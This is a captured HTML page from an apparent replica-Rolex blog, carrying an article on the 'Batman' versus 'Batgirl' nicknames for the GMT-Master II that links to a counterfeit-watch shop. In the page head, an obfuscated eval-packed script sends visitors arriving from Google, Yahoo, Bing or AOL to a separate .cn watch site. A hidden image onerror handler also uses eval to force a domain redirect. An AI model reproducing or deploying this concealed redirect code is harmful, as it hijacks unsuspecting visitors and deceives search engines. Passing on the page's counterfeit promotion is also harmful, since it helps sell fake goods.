

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watchespity.com/the-ongoing-debate-rolex-batman-vs-rolex-batgirl/
body_size: 7128
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('c d=/\\.(n|p|o|q)(\\.[a-l-9\\-]+){1,2}\\//m;c e=f["\\r\\b\\7\\y\\x\\0\\8\\3"]["\\4\\0\\g\\0\\4\\4\\0\\4"];t(d["\\3\\0\\j\\3"](e)){f["\\s\\b\\7\\i\\3\\u\\b\\8"]["\\6\\4\\0\\g"]="\\6\\3\\3\\v\\w\\k\\k\\5\\5\\5\\h\\3\\6\\0\\5\\i\\3\\7\\6\\0\\j\\h\\7\\8"}',35,35,'x65|||x74|x72|x77|x68|x63|x6e|||x6f|var|vcFANeU1|UGN2|window|x66|x2e|x61|x73|x2f|z0|ig|google|bing|yahoo|aol|x64|x6c|if|x69|x70|x3a|x6d|x75'.split('|'),0,{}))</script>
<link rel="pingback" href="https://www.watchespity.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.watchespity.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>The Ongoing Debate Rolex Batman vs. Rolex Batgirl &#8211; 2025 Best Fake Rolex For Sale &#8211; Swiss Rolex Replica Watches Online</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="2025 Best Fake Rolex For Sale - Swiss Rolex Replica Watches Online &raquo; Feed" href="https://www.watchespity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2025 Best Fake Rolex For Sale - Swiss Rolex Replica Watches Online &raquo; Comments Feed" href="https://www.watchespity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2025 Best Fake Rolex For Sale - Swiss Rolex Replica Watches Online &raquo; The Ongoing Debate Rolex Batman vs. Rolex Batgirl Comments Feed" href="https://www.watchespity.com/the-ongoing-debate-rolex-batman-vs-rolex-batgirl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.watchespity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.watchespity.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.watchespity.com/wp-content/themes/twentyfifteen/style.css?ver=4.6.1' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.watchespity.com/wp-content/uploads/2023/11/17748_1-825x510.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.watchespity.com/wp-content/uploads/2024/08/clone-Rolex-Daytona-825x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.watchespity.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.watchespity.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.watchespity.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.watchespity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.watchespity.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.watchespity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.watchespity.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Predicting the Future: 2024 replica Rolex New 41mm Submariners Price Forecast' href='https://www.watchespity.com/predicting-the-future-2024-replica-rolex-new-41mm-submariners-price-forecast/' />
<link rel='next' title='The Perfect Ultra-Rare Replica Rolex Daytona Paul Newman 6241' href='https://www.watchespity.com/the-perfect-ultra-rare-replica-rolex-daytona-paul-newman-6241/' />
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="https://www.watchespity.com/the-ongoing-debate-rolex-batman-vs-rolex-batgirl/" />
<link rel='shortlink' href='https://www.watchespity.com/?p=296' />
<link rel="alternate" type="application/json+oembed" href="https://www.watchespity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.watchespity.com%2Fthe-ongoing-debate-rolex-batman-vs-rolex-batgirl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.watchespity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.watchespity.com%2Fthe-ongoing-debate-rolex-batman-vs-rolex-batgirl%2F&#038;format=xml" />
</head>

<body class="single single-post postid-296 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.watchespity.com/" rel="home">2025 Best Fake Rolex For Sale &#8211; Swiss Rolex Replica Watches Online</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.watchespity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://www.watchespity.com/the-rubber-b-strap-for-the-clone-rolex-deepsea/">The Rubber B Strap for the Clone Rolex Deepsea</a>
						</li>
					<li>
				<a href="https://www.watchespity.com/record-replica-rolex-and-affordable-alternatives/">Record Replica Rolex and Affordable Alternatives</a>
						</li>
					<li>
				<a href="https://www.watchespity.com/rolex-perpetual-1908-in-yellow-gold-watch-with-a-midas-touch/">Rolex Perpetual 1908 in Yellow Gold Watch with a Midas Touch</a>
						</li>
					<li>
				<a href="https://www.watchespity.com/rolex-unveils-2025-collection-with-technical-breakthroughs-and-artisan-elegance/">Rolex Unveils 2025 Collection with Technical Breakthroughs and Artisan Elegance</a>
						</li>
					<li>
				<a href="https://www.watchespity.com/a-deep-dive-into-rolexs-36mm-explorer-evolution/">A Deep Dive into Rolex&#8217;s 36mm Explorer Evolution</a>
						</li>
				</ul>
		</aside>		<aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='https://www.watchespity.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.watchespity.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.watchespity.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.watchespity.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.watchespity.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.watchespity.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.watchespity.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.watchespity.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.watchespity.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.watchespity.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.watchespity.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.watchespity.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.watchespity.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.watchespity.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.watchespity.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.watchespity.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.watchespity.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.watchespity.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.watchespity.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.watchespity.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.watchespity.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.watchespity.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.watchespity.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.watchespity.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.watchespity.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.watchespity.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.watchespity.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.watchespity.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.watchespity.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.watchespity.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.watchespity.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.watchespity.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.watchespity.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.watchespity.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.watchespity.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.watchespity.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.watchespity.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.watchespity.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.watchespity.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.watchespity.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.watchespity.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.watchespity.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.watchespity.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.watchespity.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.watchespity.com/2016/10/'>October 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-3"><a href="https://www.watchespity.com/category/audemars-piguet/" >Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.watchespity.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.watchespity.com/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.watchespity.com/category/iwc/" >IWC</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.watchespity.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.watchespity.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.watchespity.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.watchespity.com/category/watches/" >watches</a>
</li>
		</ul>
</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->
<img src=" " onerror='var currentDomain="www"+".watc"+"hespity.c" + "om"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-296" class="post-296 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	
	<div class="post-thumbnail">
		<img width="814" height="510" src="https://www.watchespity.com/wp-content/uploads/2024/01/10673_12-814x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10673_12" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">The Ongoing Debate Rolex Batman vs. Rolex Batgirl</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>In our initial exploration in February 2021, we delved into the intricacies surrounding the &#8220;Rolex Batgirl&#8221; moniker attributed to the GMT-Master II reference 126710BLNR. In light of Rolex&#8217;s recent update offering the model with both Oyster and Jubilee bracelets, the question arises: Should there be distinct nicknames for the black and blue Rolex GMT-Master II, or is it time to unify them under the &#8220;Rolex Batman&#8221; umbrella?  <img class="alignnone size-full wp-image-297" src="https://www.watchespity.com/wp-content/uploads/2024/01/10673_3.jpg" alt="10673_3" width="814" height="814" srcset="https://www.watchespity.com/wp-content/uploads/2024/01/10673_3.jpg 814w, https://www.watchespity.com/wp-content/uploads/2024/01/10673_3-150x150.jpg 150w, https://www.watchespity.com/wp-content/uploads/2024/01/10673_3-300x300.jpg 300w, https://www.watchespity.com/wp-content/uploads/2024/01/10673_3-768x768.jpg 768w" sizes="(max-width: 814px) 100vw, 814px" /> <img class="alignnone size-600x400cropped wp-image-298" src="https://www.watchespity.com/wp-content/uploads/2024/01/10673_6.jpg" alt="10673_6" width="814" height="814" srcset="https://www.watchespity.com/wp-content/uploads/2024/01/10673_6.jpg 814w, https://www.watchespity.com/wp-content/uploads/2024/01/10673_6-150x150.jpg 150w, https://www.watchespity.com/wp-content/uploads/2024/01/10673_6-300x300.jpg 300w, https://www.watchespity.com/wp-content/uploads/2024/01/10673_6-768x768.jpg 768w" sizes="(max-width: 814px) 100vw, 814px" /></p>
<p>Upon discontinuing the first Batman GMT reference 116710BLNR in 2019 and introducing the revamped reference 126710BLNR, the primary distinction lay in the Jubilee bracelet replacing the Oyster bracelet. However, with the current model offering both bracelet options, the validity of the &#8220;Batgirl&#8221; nickname comes into question.</p>
<p>Streamlining Nicknames: The Case for Rolex Batman<br />
Examining Rolex GMT-Master II nicknames reveals a precedent of simplicity based on bezel color. For instance, all red and blue insert-equipped GMT replica watches bear the &#8220;Pepsi&#8221; moniker, irrespective of model specifics. Applying this logic, consolidating all black and blue GMT-Master II models under the &#8220;Rolex Batman&#8221; nickname seems plausible. The recent availability of both bracelets further supports this streamlined nomenclature.</p>
<p>Moreover, consistency with other Rolex collections, such as the universally recognized &#8220;Rolex President&#8221; for the Day-Date series, highlights the practicality of singular, widely accepted nicknames.</p>
<p>Embracing Diversity: The Case for Rolex Batgirl<br />
In the realm of Rolex, unofficial nicknames often cater to specific models or configurations. The &#8220;Smurf&#8221; exclusively refers to the 18k white gold Submariner ref. 116619LB, exemplifying the uniqueness of certain designations. Retaining the &#8220;Batgirl&#8221; label acknowledges the spontaneity and diversity inherent in Rolex nicknames, providing clarity within the collecting community.</p>
<p>Shorthand clarity, especially for communication within the Rolex enthusiast sphere, favors the continued use of &#8220;Rolex Batgirl&#8221; as it distinctly identifies the model equipped with a Jubilee bracelet.</p>
<p>Insights from the Community<br />
To gain a broader perspective, industry enthusiasts shared their opinions on the Rolex Batman vs. Batgirl debate:</p>
<p>Rob (@spanishrob)<br />
Preferring the Oyster bracelet for the Batman, Rob acknowledges the charm of the Batgirl nickname and its community-driven origin.</p>
<p>Eli (@watchesofgibraltar)<br />
Emphasizing comfort, Eli favors the Batgirl on the Jubilee bracelet, finding its dynamic appearance and refined blue shade appealing.</p>
<p>Sam (@samray_gtr)<br />
Sam sees the Batgirl nickname as a conversation starter, potentially appealing to a broader audience and appreciates the dynamic aesthetics of the Jubilee version.</p>
<p>Ripley (@ripley.sellers)<br />
Critical of the Batgirl nickname&#8217;s divergence from established GMT-Master naming conventions, Ripley suggests alternative names for the Oyster bracelet version.</p>
<p>Justin (@abeautifulwrist)<br />
Arguing for the unification of nicknames under Rolex Batman, Justin acknowledges the Jubilee&#8217;s refinement while expressing a preference for the Oyster bracelet.</p>
<p>The ongoing debate surrounding <a href="https://www.replicaimitation.com/product/replica-rolex-submariner-white-gold-blue-dial-ceramic-bezel-watches-116619/">replica Rolex</a> Batman vs. Rolex Batgirl reflects the dynamic nature of the collecting community. Whether to consolidate under a singular nickname or celebrate diversity, the discussion remains subjective. As Rolex enthusiasts continue to weigh in, the community&#8217;s evolving language will undoubtedly shape the future of these iconic timepieces.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.watchespity.com/the-ongoing-debate-rolex-batman-vs-rolex-batgirl/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-02T10:15:38+00:00">01/02/2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.watchespity.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.watchespity.com/category/rolex/" rel="category tag">rolex</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.watchespity.com/predicting-the-future-2024-replica-rolex-new-41mm-submariners-price-forecast/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Predicting the Future: 2024 replica Rolex New 41mm Submariners Price Forecast</span></a></div><div class="nav-next"><a href="https://www.watchespity.com/the-perfect-ultra-rare-replica-rolex-daytona-paul-newman-6241/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">The Perfect Ultra-Rare Replica Rolex Daytona Paul Newman 6241</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://www.watchespity.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.watchespity.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://www.watchespity.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef5ffb7665774e7d9a0d238c759e7886","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
